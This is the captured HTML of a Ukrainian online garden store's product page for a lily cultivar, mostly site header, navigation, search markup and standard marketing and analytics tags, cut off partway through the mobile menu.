

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agro-market.net/ua/catalog/item/13251/
body_size: 92049
content:
<!DOCTYPE html>
<html xml:lang="ua" lang="ua" class="no-js">
<head>
    <link rel="preconnect" href="https://file.agro-market.net"/>
    <link rel="preconnect" href="https://esputnik.com"/>
        <script data-skip-moving="true" type="2f5f2f2246f50bbd9f9a2a6e-text/javascript">
        window.dataLayer = window.dataLayer || [];
        setTimeout(function () {
            dataLayer.push({"event": "view_item_ads", "value": "62", "items": [{"id": "13144", "google_business_vertical": "retail"}, {"id": "13144", "google_business_vertical": "custom"}]});
        });
    </script>
        <meta name="facebook-domain-verification" content="00uvbjs5enr57977vj3c0h4288bdst"/>
    <meta name="cmsmagazine" content="1778a200f971608f9d9b089c8dbfe0ab"/>
    <meta name="p:domain_verify" content="43d89c27f62d5d828e6cab57c21f224f"/>
    <meta name="generator" content="AGROMARKET">
            <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/>
        <link rel="shortcut icon" type="image/x-icon" href="/ua/favicon.ico"/>
    <title>Лілія &quot;Tiger Edition&quot; 1шт в упаковці купити поштою в Одесі, Києві, Україні | Agro-Market</title>
        <script type="2f5f2f2246f50bbd9f9a2a6e-text/javascript" data-skip-moving="true">
        const SITE_DIR = '/';
        const SITE_ID = 's1';
        const SITE_TEMPLATE_PATH = '/local/templates/agro2024';
        const COOKIE_PREFIX = 'BITRIX_SM';
        const NIGHT_SALE = 'N';
    </script>
    <script data-skip-moving="true" type="2f5f2f2246f50bbd9f9a2a6e-text/javascript">
        window.dataLayer = window.dataLayer || [];
        /*Переменная RTB HOUSE для GTM не удалять*/
        let RTBhouse = '';
        RTBhouse = '//creativecdn.com/tags?id=pr_veejCQlQ8VEPN2wbcTEr_offer_13144';
    </script>
        <!--RTB House campaigns-->
<script data-skip-moving="true" type="2f5f2f2246f50bbd9f9a2a6e-text/javascript">
    setTimeout(function () {(function (w, d, dn, t) {w[dn] = w[dn] || [];w[dn].push({eventType: 'init', value: t, dc: ''});var f = d.getElementsByTagName('script')[0], c = d.createElement('script');c.async = true;c.src = 'https://tags.creativecdn.com/veejCQlQ8VEPN2wbcTEr.js';f.parentNode.insertBefore(c, f);})(window, document, 'rtbhEvents', 'veejCQlQ8VEPN2wbcTEr');}, 100);
</script>
<!--End RTB House campaigns-->
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="description" content="Лілія &quot;Tiger Edition&quot; 1шт в упаковці в інтернет-магазині Agro-Market. Надійність. ✅ Якість✅ Гарантія. ✓ Доставка по всій Україні. ☎ (044) 333-49-12, (048) 708-10-58" />
<link rel="preload" as="image" type="image/jpeg" href='/upload/resize_cache/iblock/ff6/345_483_1/bn04xfibmdg8nkz7ii71ql26c50suf2m.jpeg'>
<script type="2f5f2f2246f50bbd9f9a2a6e-text/javascript" data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}if (/Macintosh/i.test(ua)){cl += " bx-mac";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>

<link href="/ua/bitrix/cache/css/s1/agro2024/page_c96ce5b90a2e01e5ddc5f67ee3437127/page_c96ce5b90a2e01e5ddc5f67ee3437127_v1.css?1764633422154739" type="text/css"  rel="stylesheet" />
<link href="/ua/bitrix/cache/css/s1/agro2024/template_e0601c17ce001c4359ab076d64df0ef8/template_e0601c17ce001c4359ab076d64df0ef8_v1.css?1764633422129488" type="text/css"  data-template-style="true" rel="stylesheet" />






<link rel='canonical' href='https://agro-market.net/ua/catalog/item/13251/'/>
<meta property="og:title" content="Лілія &quot;Tiger Edition&quot; 1шт в упаковці купити поштою в Одесі, Києві, Україні | Agro-Market">
<meta property="og:image" content="https://agro-market.net/ua/upload/iblock/ff6/bn04xfibmdg8nkz7ii71ql26c50suf2m.jpeg">
<meta property="og:type" content="article">
<meta property="og:url" content="https://agro-market.net/ua/catalog/item/13251/">
<meta property="og:description" content="Лілія &quot;Tiger Edition&quot; 1шт в упаковці в інтернет-магазині Agro-Market. Надійність. ✅ Якість✅ Гарантія. ✓ Доставка по всій Україні. ☎ (044) 333-49-12, (048) 708-10-58">
<link rel="preconnect" href="https://go.rcvlinks.com" />

    <link rel="preload" href='/local/templates/agro2024/fonts/ProximaNova-Regular.otf' as="font" type="font/otf"
          crossorigin>
    <link rel="preload" href='/local/templates/agro2024/fonts/ProximaNovaBold/ProximaNovaBold.woff' as="font" type="font/woff"
          crossorigin>
        <link rel="alternate" href='https://agro-market.net/ua/catalog/item/13251/' hreflang="uk-ua"/>
    <link rel="alternate" href='https://agro-market.net/catalog/item/13251/' hreflang="ru-ua"/>
    
    <script async data-skip-moving="true" type="2f5f2f2246f50bbd9f9a2a6e-text/javascript">
    var query_string = {},
        query = window.location.search.substring(1),
        vars = query.split('&');

    for (var i = 0; i < vars.length; i++) {
        var pair = vars[i].split('=');
        if (typeof query_string[pair[0]] === 'undefined') {
            query_string[pair[0]] = pair[1];
        } else if (typeof query_string[pair[0]] === 'string') {
            var arr = [ query_string[pair[0]], pair[1] ];
            query_string[pair[0]] = arr;
        } else {
            query_string[pair[0]].push(pair[1]);
        }
        if(query_string['utm_source']){
            document.cookie = "_source="+query_string['utm_source']+";path=/;max-age=604800";
        }
        if(query_string['gclid']){
            document.cookie = "_source=google;path=/;max-age=604800";
        }
    }
</script>
                            <!-- Google Tag Manager -->
<script data-skip-moving="true" async type="2f5f2f2246f50bbd9f9a2a6e-text/javascript">
    setTimeout(function () {(function (w, d, s, l, i) {w[l] = w[l] || [];w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';j.async = true;j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;f.parentNode.insertBefore(j, f);})(window, document, 'script', 'dataLayer', 'GTM-NSBVRGP');}, 0);
</script>
<!--End Google Tag Manager-->
        <meta name="msvalidate.01" content="0FA0D5487F1163C7B6C7C2808B95B54E"/>
        <!-- Facebook Pixel Code -->

<noscript><img height="1" width="1" style="display:none;" src="https://www.facebook.com/tr?id=2147495688613163&ev=PageView&noscript=1"/></noscript>
<!-- End Facebook Pixel Code -->
    <!--Esputnik -->
        <!--Esputnik-->
        <script data-skip-moving="true" language="javascript" type="2f5f2f2246f50bbd9f9a2a6e-text/javascript">
        function sc(v){
            if (v!==null&&v!=="null"){
                let dateAf=new Date();
                dateAf.setTime(dateAf.getTime()+(3652460601000));
                document.cookie="affclick="+v+";"+"expires="+dateAf.toUTCString()+";path=/";
                localStorage.setItem('affclick',v);
            }
        }
        sc((new URLSearchParams(window.location.search)).get("clickid"));
    </script>
            <!-- TikTok Pixel Code Start -->
    

    <!-- TikTok Pixel Code End -->
    <!-- Tg Pixel Code Start -->
    <!-- Pixel Tag Code -->
<!-- End Pixel Tag Code -->    <!-- Tg Pixel Code End -->
    <link rel="preload" href='/include/fonts/montserrat.woff2' as="font" type="font/woff2" crossorigin>
    <link rel="preload" href='/include/fonts/montserrat_latin.woff2' as="font" type="font/woff2" crossorigin>
</head>

<body>
<div class="iphone_fix" style="overflow-x: clip;">
        <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NSBVRGP"
                height="0" width="0" style="display:none;visibility:hidden;"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

    
                
            <script type="2f5f2f2246f50bbd9f9a2a6e-text/javascript" data-skip-moving="true">
            /* <![CDATA[ */
            var google_conversion_id = 965433602;
            var google_custom_params = window.google_tag_params;
            var google_remarketing_only = true;
            /* ]]> */
        </script>
                <noscript>
            <div>
                <img height="1" width="1" alt=""
                     src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/965433602/?value=0&guid=ON&script=0"/>
            </div>
        </noscript>
            <script async type="application/ld+json">
        {
            "@context": "http://schema.org",
            "@type": "Organization",
            "name": "Онлайн-супермаркет товаров для сада, огорода и дома Agro-Market.net",
            "url": "https://agro-market.net",
            "sameAs": [
                "https://www.facebook.com/agromarket.net",
                "https://vk.com/agro.market",
                "http://ok.ru/agromarket",
                "https://www.youtube.com/channel/UC8gUU0qR_LM0d_BSOsiLg5A",
                "https://www.instagram.com/agro.market.unique/"
            ]
        }

    </script>
        <script async type="application/ld+json">
        {
            "@context": "http://schema.org",
            "@type": "Organization",
            "url": "https://agro-market.net",
            "logo": "https://agro-market.net/images/soclogo.png"
        }

    </script>

    <div id="panel"></div>
    <div id="page-wrapper" class="page-wrapper container-fluid">
        <header id="header" class="wrapper header">
            <div class="content">
                                    <div style="background-color: unset" class="op-content-info template_avif">
            <a href="/ua/catalog/cat/329/">            <style>
                .template_avif picture {display: block;aspect-ratio: 16.666666666667;}
                .template_avif img {display: block;width: 100%;height: auto;}
                @media (min-width: 501px) {  .template_avif picture {aspect-ratio: 25.6;}  }
                @media (max-width: 1024px) {  .template_avif picture {margin-bottom: 5px;}  }
            </style>
            <picture><source media="(min-width: 550px)" srcset="/upload/iblock/407/k0a1n6wx1vu4i56nqmewk7zzy645q6qj.avif" type="image/avif"><source media="(min-width: 550px)" srcset="//file.agro-market.net/upload/iblock/407/k0a1n6wx1vu4i56nqmewk7zzy645q6qj.jpg"><source srcset="/upload/iblock/7b9/lre44c3yhpkwpew499fnal0emx48ut6b.avif" type="image/avif"><img src="//file.agro-market.net/upload/iblock/7b9/lre44c3yhpkwpew499fnal0emx48ut6b.jpg" fetchpriority="high" alt="Весняна колекція рослин вже у доступі"></picture>    </a>    </div>

                           <div class="c_h" id="c_h">
        <span class="fixed-label">
            <a target="_blank"
               href="https://www.google.com/shopping/ratings/account/lookup?q=agro-market.net">
                            <span class="bgr">
                                 <span class="rate-sp">4.7</span>
                                <div class="rating-grey"><div class="rating-orange" style="width:94%;"></div></div>                                <img decoding="async" fetchPriority="low" loading="lazy" src="//file.agro-market.net/images/gcr_logo_stacked.png" alt="" width="94px" height="29px">
                            </span>
            </a>
        </span>
    <div class="top-row-nav">
        <div class="l"><a href="/ua/actions/">
                Акційні пропозиції                 <span class="underline">тут</span></a>
        </div>
        <div class="r">
            <div class="service-menu">
    <span class="d-name">Відділ турботи</span>
    <span class="m-name">Відділ турботи:                 09:00-18:00 (пн-нд)</span>
    <span class="arrow"><svg preserveAspectRatio="none" width="17" viewBox="0 -4 17 17" xmlns="http://www.w3.org/2000/svg"><path
                    d="M16.97 1.515L15.558.1 7.07 8.586 8.485 10l8.486-8.485z"></path><path d="M1.414.1L0 1.516 8.485 10 9.9 8.586 1.414.1z"></path></svg></span>
    <div class="service-drop-menu">
        <div class="drop-menu-wrapper">
            <div class="work-time">
                З                 09:00-18:00 (пн-нд)</div>
                        <ul class="service-menu-social">
                <li><a href="https://m.me/agromarket.net" target="_blank" class="link"><span class="facebook icon"></span>Фейсбук</a></li>
                <li><a href="https://t.me/Agromarketchat_bot" target="_blank" class="link"><span class="telegram icon"></span>Телеграм</a></li>
                <li><a href="viber://pa?chatURI=agromarketchat" target="_blank" class="link"><span class="viber icon"></span>Вайбер</a></li>
                <li><a href="https://www.instagram.com/agro_market_ua/" target="_blank" class="link"><span class="instagram icon"></span>Інстаграм</a>
                </li>
                <li><a href="mailto:info@agro-market.ua" target="_blank" class="link"><span class="email icon"></span>Ел. пошта</a></li>
                <li><a rel="noindex" href="javascript:void(0)" class="jivochat link"><span class="chat-comments icon"></span>Онлайн чат</a></li>
            </ul>
            <hr>
            <ul class="phone-list">
                <li class="phone"><a href="tel:0443334912"> 0 (44) 333-49-12</a></li>
                <li class="phone"><a href="tel:0931701555"> 0 (93) 170-15-55</a></li>
                <li class="phone"><a href="tel:0487081058"> 0 (48) 708-10-58</a></li>
<li class="phone"><a href="tel:0670040636 "> 0 (67) 004-06-36</a></li>
            </ul>
            <div class="phone-info">За тарифами оператора</div>
        </div>
    </div>
</div>
            <a href="/ua/franchise/" class="franchise" ">Франшиза</a>
            <a href="/ua/payments-and-deliveries/">Доставка і оплата</a>
            <a href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault();showInfo()" data-cf-modified-2f5f2f2246f50bbd9f9a2a6e-="">Відстежити замовлення і бонуси</a></div>
    </div>
    <div class="middle-row header-desktop">
        <div class="logo-block">
                        <a href="/ua/" class="href-logo">
                    <img src="//file.agro-market.net/local/include/logo/images/vau2.png" class="vau" width="64" height="20" alt="">
    <img src="/local/include/logo/images/logo.svg" class="logo-img" width="300" height="52" alt="">
    <span class="copyright">®</span>
            </a>
        </div>
        <div class="logo-fixed">
            <a href="/ua/" class="logo-mobile"></a>
        </div>
                <div class="full-catalog">
            <div class="burger">
                <div class="icon fx fc fjsa">
                    <div class="icon_1"></div>
                    <div class="icon_2"></div>
                    <div class="icon_3"></div>
                </div>
            </div>
        </div>
        
        <div class="content-menu" id="content_menu">
                        <div class="burger">
                <div class="icon fx fc fjsa">
                    <div class="icon_1"></div>
                    <div class="icon_2"></div>
                    <div class="icon_3"></div>
                </div>
            </div>
            <span class="b-mobile">Каталог</span>
        </div>
        <div class="search">
                        <div class="searching_wrap" id = "searching_wrap">
<!--    <span class="fa fa-search"></span>-->
    <div class="input-block evinent-search-container" id="sContainer">
        <form style="position:relative; display: flex"
              action="/ua/catalog/" id="sagro_form">
            <div class="jlinking">

    Зараз шукають:         <a href="/ua/catalog/cat/559/">Гранат</a>
            <a href="/ua/catalog/cat/237/">Абрикос</a>
    </div>
            <input type="text"
                   id="search-input"
                   name="q"
                                   placeholder="Пошук необхідного. Вау"
                   maxlength="256"
                   autocomplete="off"
                   data-languageId="1"
                   data-cityId="1"
                   data-currency="₴"
                   data-show-history="true"
                   data-history-title="Історія пошуку"
                   data-categories-title="Категорії"
                   data-products-title="Знайдені товари"
                   data-enable-voice="true"
                   data-lang="uk"
                   data-voice-text="Говоріть"
                   data-voice-close="Закрити"
                   data-enable-overlay="true"
                   data-base-url="/ua/catalog/"
                   data-show-suggestions="true"/>
            <i class="svg-arrow-left" id="aClose"></i>
            <div class="evinent-search-buttons-group">

                <i class="fa fa-times search-clear-btn" id="sagro_close" aria-hidden="true"></i>
            </div>
            <span class="evinent-search-button search-submit" id="search-submit"></span>
        </form>
        <div id="sagro_res">
            <div id="notFound"
                 class="sagro_title">Нажаль, нічого не знайдено</div>
            <div id='sagro_top'></div>
            <div class="result">
                <div class="left">
                    <div id="sagro_cat"></div>
                    <div id="history"></div>
                </div>
                <div class="right">
                    <div id="empty">
                        <div class="sagro_title">Бестселери продажів</div>
                        <ul class="f">
                                                            <li><a href="/ua/catalog/cat/semena/">Насіння овочів та квітів</a></li>
                                                                <li><a href="/ua/catalog/cat/rasteniya/">Готові до відправлення</a></li>
                                                                <li><a href="/ua/catalog/cat/sadovye_tsvety/">Садові квіти</a></li>
                                                                <li><a href="/ua/catalog/cat/235/">Плодові дерева</a></li>
                                                                <li><a href="/ua/catalog/cat/329/">Ягідні кущі</a></li>
                                                                <li><a href="/ua/catalog/cat/532/">Екзотичні рослини</a></li>
                                                                <li><a href="/ua/catalog/cat/tsvetushchie/">Квітучі рослини</a></li>
                                                                <li><a href="/ua/catalog/cat/tsvetushchie_i_dekorativnye_rasteniya/">Декоративні рослини</a></li>
                                                                <li><a href="/ua/catalog/cat/542/">Хвойні дерева</a></li>
                                                                <li><a href="/ua/catalog/cat/krupnomery/">Крупноміри</a></li>
                                                        </ul>
                    </div>
                    <div id="sagro_items">

                    </div>
                </div>
            </div>
        </div>
        <div class="sagro_overlay" id="sagro_overlay"></div>
    </div>
    <span class="s-mobile" id="sMob">Пошук</span>
</div>
        </div>
                <div class="lang" style="flex-direction: column">
            <a href='/ua/catalog/item/13251/' class="active">Укр</a>
            <a href='/catalog/item/13251/' class="">Ру</a>
        </div>
        <div class="for_heart">
            <div class="flex-column">
                <div class="menu-auth">
                        <a href="javasctipt:void(0);" class=" fancy_content fancybox.ajax" onclick="if (!window.__cfRLUnblockHandlers) return false; ShowFancyAjax($(this));" data-fancybox-href="/ua/include/ajax/auth.php" data-fancybox-type="ajax" data-cf-modified-2f5f2f2246f50bbd9f9a2a6e-="">
                            <div class="wrap-icon">
                                <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 35 35">
                                    <path d="M17.5001 0C12.8604 0.0052494 8.41222 1.85069 5.13146 5.13145C1.8507 8.41221 0.00526541 12.8604 1.60103e-05 17.5001C-0.00217932 19.113 0.221404 20.7183 0.66426 22.2693C0.683959 22.3445 0.718499 22.415 0.765846 22.4767C0.813195 22.5384 0.872396 22.59 0.93997 22.6285C1.00754 22.6669 1.08213 22.6915 1.15933 22.7007C1.23654 22.71 1.31481 22.7036 1.38955 22.6822C1.46429 22.6607 1.53398 22.6245 1.59453 22.5758C1.65508 22.527 1.70527 22.4666 1.74214 22.3981C1.77901 22.3297 1.80183 22.2545 1.80924 22.1771C1.81665 22.0997 1.80852 22.0216 1.78531 21.9474C1.37268 20.5011 1.16445 19.0041 1.16669 17.5001C1.16669 13.1682 2.88752 9.01372 5.95062 5.95061C9.01373 2.88751 13.1682 1.16667 17.5001 1.16667C21.832 1.16667 25.9864 2.88751 29.0495 5.95061C32.1126 9.01372 33.8335 13.1682 33.8335 17.5001C33.8358 19.0041 33.6276 20.5011 33.2151 21.9474C33.1919 22.0216 33.1838 22.0997 33.1912 22.1771C33.1986 22.2545 33.2214 22.3297 33.2583 22.3981C33.2952 22.4666 33.3453 22.527 33.4059 22.5758C33.4664 22.6245 33.5361 22.6607 33.6109 22.6822C33.6856 22.7036 33.7639 22.71 33.8411 22.7007C33.9183 22.6915 33.9929 22.6669 34.0605 22.6285C34.128 22.59 34.1872 22.5384 34.2346 22.4767C34.2819 22.415 34.3165 22.3445 34.3362 22.2693C34.7789 20.7183 35.0024 19.113 35.0001 17.5001C34.9949 12.8604 33.1494 8.41221 29.8687 5.13145C26.5879 1.85069 22.1398 0.0052494 17.5001 0Z"/>
                                    <path d="M20.9058 19.5994C22.4309 18.8328 23.6528 17.5742 24.3738 16.027C25.0948 14.4798 25.2727 12.7346 24.8788 11.0738C24.4848 9.4129 23.5421 7.93352 22.2031 6.87494C20.864 5.81635 19.207 5.24048 17.5001 5.24048C15.7932 5.24048 14.1362 5.81635 12.7971 6.87494C11.4581 7.93352 10.5154 9.4129 10.1215 11.0738C9.72753 12.7346 9.90545 14.4798 10.6264 16.027C11.3474 17.5742 12.5693 18.8328 14.0944 19.5994C10.3048 20.3729 6.89658 22.4264 4.44174 25.4153C3.99757 25.9592 3.76223 26.6438 3.7781 27.3458C3.79397 28.0478 4.06001 28.7211 4.52831 29.2443C6.16848 31.0566 8.1702 32.5051 10.4044 33.4964C12.6387 34.4877 15.0558 34.9999 17.5001 34.9999C19.9444 34.9999 22.3615 34.4877 24.5958 33.4964C26.83 32.5051 28.8317 31.0566 30.4719 29.2443C30.9402 28.7211 31.2062 28.0478 31.2221 27.3458C31.238 26.6438 31.0026 25.9592 30.5585 25.4153C28.1036 22.4264 24.6954 20.3729 20.9058 19.5994ZM11.0834 12.8333C11.0834 11.5642 11.4598 10.3236 12.1648 9.26834C12.8699 8.21312 13.8721 7.39068 15.0445 6.90502C16.217 6.41935 17.5072 6.29228 18.7519 6.53987C19.9967 6.78746 21.14 7.39859 22.0374 8.29598C22.9348 9.19337 23.5459 10.3367 23.7935 11.5814C24.0411 12.8261 23.914 14.1163 23.4284 15.2888C22.9427 16.4613 22.1202 17.4635 21.065 18.1685C20.0098 18.8736 18.7692 19.25 17.5001 19.25C15.7989 19.248 14.1679 18.5714 12.965 17.3684C11.762 16.1655 11.0853 14.5345 11.0834 12.8333ZM29.6072 28.4617C28.0763 30.1531 26.208 31.505 24.1227 32.4302C22.0374 33.3554 19.7814 33.8334 17.5 33.8334C15.2187 33.8334 12.9627 33.3554 10.8774 32.4302C8.79211 31.505 6.92381 30.1531 5.39293 28.4617C5.11127 28.1466 4.95134 27.7414 4.94194 27.3189C4.93254 26.8964 5.07428 26.4844 5.34165 26.1571C6.81883 24.3621 8.67514 22.9164 10.7773 21.9239C12.8795 20.9314 15.1753 20.4166 17.5 20.4166C19.8247 20.4166 22.1205 20.9314 24.2227 21.9239C26.3248 22.9164 28.1812 24.3621 29.6583 26.1571C29.9257 26.4844 30.0675 26.8963 30.0581 27.3188C30.0487 27.7413 29.8888 28.1466 29.6072 28.4617Z"/>
                                </svg>
                            </div>
                        </a>
                </div>
                                    <div class="small-basket" id="j_basket_small">
                        <!--'start_frame_cache_j_basket_small'-->        <a href="/ua/personal/order/make/" class="small-basket empty " data-fuid="396340321">
            <span class="wrap-icon">
                 <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 35 35">
    <path d="M12.1134 28.032C10.2481 28.032 8.72852 29.5917 8.72852 31.5159C8.72852 33.4401 10.2481 34.9999 12.1134 34.9999C13.9787 34.9999 15.4982 33.4401 15.4982 31.5159C15.4982 29.5917 13.9787 28.032 12.1134 28.032ZM12.1134 33.6807C10.9611 33.6807 10.0248 32.704 10.0248 31.5087C10.0248 30.3133 10.9611 29.3366 12.1134 29.3366C13.2657 29.3366 14.2019 30.3133 14.2019 31.5087C14.2019 32.7113 13.2657 33.6807 12.1134 33.6807Z"/>
    <path d="M23.4276 28.032C21.5623 28.032 20.0427 29.5917 20.0427 31.5159C20.0427 33.4401 21.5623 34.9999 23.4276 34.9999C25.2929 34.9999 26.8125 33.4401 26.8125 31.5159C26.8125 29.5917 25.2857 28.032 23.4276 28.032ZM23.4276 33.6807C22.2753 33.6807 21.3391 32.704 21.3391 31.5087C21.3391 30.3133 22.2753 29.3366 23.4276 29.3366C24.5799 29.3366 25.5161 30.3133 25.5161 31.5087C25.5089 32.7113 24.5727 33.6807 23.4276 33.6807Z"/>
    <path d="M34.8641 6.80029C34.7417 6.63994 34.5544 6.55977 34.3528 6.55977H8.28212L7.94363 4.27843C7.76359 3.09038 7.17304 2.00437 6.27281 1.2172C5.37257 0.430029 4.21308 0 3.03198 0H0.648166C0.288074 0 0 0.291545 0 0.655977C0 1.02041 0.288074 1.31195 0.648166 1.31195H3.03198C4.86124 1.31195 6.38803 2.63848 6.6617 4.46793L8.95909 19.7741C8.95189 19.8178 8.94469 19.8615 8.94469 19.9125C8.94469 20.0292 8.9735 20.1385 9.03111 20.2332L9.18955 21.312C9.3696 22.5 9.96015 23.586 10.8604 24.3732C11.7606 25.1603 12.9129 25.5904 14.1012 25.5904H26.1571C26.5172 25.5904 26.8053 25.2988 26.8053 24.9344C26.8053 24.57 26.5172 24.2784 26.1571 24.2784H14.1012C12.2719 24.2784 10.7451 22.9446 10.4715 21.1152L10.3923 20.5612H27.7559C30.0173 20.5612 31.9978 19.016 32.5667 16.8003L34.9794 7.36152C35.0298 7.16472 34.9866 6.96064 34.8641 6.80029ZM31.3064 16.4723C30.8887 18.1122 29.4267 19.242 27.7487 19.242H10.1906L8.47657 7.87172H33.5102L31.3064 16.4723Z"/>
</svg>
            </span>
            <span class="basket-price">Кошик</span>
        </a>
<!--'end_frame_cache_j_basket_small'-->                    </div>
                            </div>
        </div>
    </div>
</div>
    <link rel="stylesheet" href="/ua/local/templates/agro2024/include/header/green_menu/gm.min.css" media="screen and (min-width: 1024px)">
    <nav class="main-menu header-desktop">
    <ul class="main-green">
    

    		<li class="last_four m-border-top jmenu_main osn" data-id="7712"><a href="/ua/catalog/cat/super_duper_tut/" class="root-item">ПІДБІРКИ</a></li>

        <li class="jmenu_main" data-id="2703"><a href="/ua/catalog/cat/novinki/" class="root-item">New</a></li>
        <li class="jmenu_main m-border-bottom bn-mb" data-id="2717"><a href="/ua/catalog/cat/top/" class="root-item">TOP</a></li>
    

    

        <li class="jmenu_main osn" data-id="1127">
            <a href="/ua/catalog/cat/lyk_chesnok_kartoshka_i_gribi/" class="root-item wrap">
                Цибуля, часник та картопля            </a>
        </li>

        <li class="jmenu_main osn" data-id="462"><a href="/ua/catalog/cat/semena/" class="root-item">
                Насіння            </a>
        </li>

        <li class="jmenu_main osn" data-id="844">
            <a href="/ua/catalog/cat/355/" class="root-item">
                Троянди            </a>
        </li>

        <li class="jmenu_main osn" data-id="825">
            <a href="/ua/catalog/cat/335/" class="root-item">
                Виноград            </a>
        </li>

        <li class="jmenu_main osn" data-id="405">
            <a href="/ua/catalog/cat/269/" class="root-item">
                Цибулини            </a>
        </li>

        <li class="jmenu_main osn" data-id="829">
            <a href="/ua/catalog/cat/235/" class="root-item">
                Плодові            </a>
        </li>

        <li class="jmenu_main osn" data-id="867">
            <a href="/ua/catalog/cat/329/" class="root-item">
                Ягідні            </a>
        </li>

        <li class="jmenu_main osn" data-id="858">
            <a href="/ua/catalog/cat/532/" class="root-item">
                Екзотика            </a>
        </li>

        <li class="jmenu_main osn" data-id="2644">
            <a href="/ua/catalog/cat/tsvetushchie/" class="root-item">
                Квітучі            </a>
        </li>

        <li class="jmenu_main osn" data-id="1308">
            <a href="/ua/catalog/cat/tsvetushchie_i_dekorativnye_rasteniya/" class="root-item">
                Декоративні            </a>
        </li>

        <li class="jmenu_main osn" data-id="853">
            <a href="/ua/catalog/cat/542/" class="root-item">
                Хвойні            </a>
        </li>

        <li class="jmenu_main osn" data-id="2884">
            <a href="/ua/catalog/cat/krupnomery/" class="root-item">
                Крупноміри            </a>
        </li>

        <li class="jmenu_main osn" data-id="5908">
            <a href="/ua/catalog/cat/rasteniya/" class="root-item">
                Рослини                <span class="label-new" style="background-color: #7ecf03!important">Готові до відправлення</span>
            </a>
        </li>
<!--
<li class="jmenu_main osn" data-id="5908">
            <a href="/ua/catalog/cat/gollandskie_rasteniya/" class="root-item">
                Рослини з <br>Нідерландів
            </a>
        </li>
-->
        <li class="jmenu_main osn" data-id="153">
            <a href="/ua/catalog/cat/134/" class="root-item">
                Добрива            </a>
        </li>

        <li class="jmenu_main osn" data-id="2062">
            <a href="/ua/catalog/cat/dacha_sad_i_gorod/" class="root-item wrap">
                Дача, дім&nbsp<br>та сад            </a>
        </li>

    </ul>
    <div class="innermenu" id="jmenu_ajax"></div>
</nav>
<div class="header-mobile">
        <div class="overlay-mobile"></div>
    <div class="mobile-menu" id="mobileMenu">
        <div class="m-menu">
            <a href="/ua/" class="href-logo"
                                                              style="padding: 0 10px; display: block; max-width: 100%; position: relative;">
                    <img src="//file.agro-market.net/local/include/logo/images/vau2.png" class="vau" width="64" height="20" alt="">
    <img src="/local/include/logo/images/logo.svg" class="logo-img" width="300" height="52" alt="">
    <span class="copyright">®</span>
            </a>
            <ul class="main-green">
        <li class="f">
        <!--'start_frame_cache_bonus'-->            <span id="bonusMobile"><a href="javascript:void(0);" class=" fancy_content fancybox.ajax" onclick="if (!window.__cfRLUnblockHandlers) return false; ShowFancyAjax($(this));" data-fancybox-href="/ua/include/ajax/auth.php" data-fancybox-type="ajax" data-cf-modified-2f5f2f2246f50bbd9f9a2a6e-="">Авторизуйтесь</a>, щоб дізнатися<br>скільки у Вас бонусів</span>
            <!--'end_frame_cache_bonus'-->
        <span class="c-lang lang-mobile">
            <a href='/catalog/item/13251/' class="">Ру</a> | <a href='/ua/catalog/item/13251/' class="active">Укр</a>
        </span>
    </li>
    

    		<li class="m-border-top yellow"></li>
        <li class="last_four m-border-top mob_50"><a href="/ua/actions/" class="root-item">Акції</a> </li>
        <li class="jmenu_main m-border-bottom mob_50"><a href="/ua/catalog/cat/sale/" class="root-item">Розпродаж</a></li>
        <li class="jmenu_main mob_100" data-id="7712"><a href="/ua/catalog/cat/super_duper_tut/" class="root-item">Супер дупер тут</a></li>
        <li class="jmenu_main mob_50 heloween_1" data-id="2703"><a href="/ua/catalog/cat/novinki/" class="root-item">New`25</a></li>
        <li class="jmenu_main mob_50" data-id="2717"><a href="/ua/catalog/cat/top/" class="root-item">TOP`25</a></li>
        <li class="m-border-bottom bn-mb"></li>
    

    
        <li class="jmenu_main osn" data-id="462">
            <a href="/ua/catalog/cat/semena/" class="root-item">
